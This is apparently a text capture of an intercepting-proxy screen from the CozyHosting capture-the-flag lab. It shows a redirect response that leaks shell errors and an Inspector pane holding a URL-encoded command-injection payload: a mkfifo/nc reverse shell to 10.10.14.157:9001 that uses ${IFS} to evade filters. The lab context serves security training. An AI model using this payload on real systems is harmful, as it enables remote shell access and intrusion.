 Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 15 Dec 2023 11:44:03 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=rm: cannot remove '/tmp/f2': No such file or directorybash:
cannot set terminal process group (1064): Inappropriate ioctl for devicebash: no job control in this
shellbash: 2: No such file or directoryusage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char] [-F
configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address] [-l
login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S
ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Inspector
Selection 126 (0x7e)
Selected text
rm${IFS}/tmp/f2%3bmkfifo${I
S}/tmp/f2%3bcat${IFS}/tmp/f
|bash${IFS}-i${IFS}2>%261|n
${IFS}10.10.14.157${IFS}900
${IFS}>/tmp/f2
Decoded from: URL encoding
rm${IFS}/tmp/f2;mkfifo${IFS
/tmp/f2;cat${IFS}/tmp/f2|ba
h${IFS}-i${IFS}2>&1|nc${IFS
10.10.14.157${IFS}9001${IFS
>/tmp/f2
Cancel Apply changes